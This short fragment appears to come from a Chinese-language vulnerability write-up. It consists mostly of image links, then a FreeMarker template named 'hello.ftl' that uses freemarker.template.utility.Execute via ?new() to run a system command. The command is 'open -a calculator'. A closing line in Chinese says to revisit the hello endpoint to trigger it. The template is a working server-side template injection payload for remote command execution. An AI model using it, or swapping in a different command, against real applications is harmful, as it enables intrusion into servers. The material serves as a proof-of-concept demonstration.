 {"hello.ftl":"<!DOCTYPE html><html lang=\"en\"><head><meta charset=\"UTF-8\"><#assign value=\"freemarker.template.utility.Execute\"?new()>${value(\"open -a calculator\")}</head><body></body></html>"}然后重新访问hello接口,触发命令。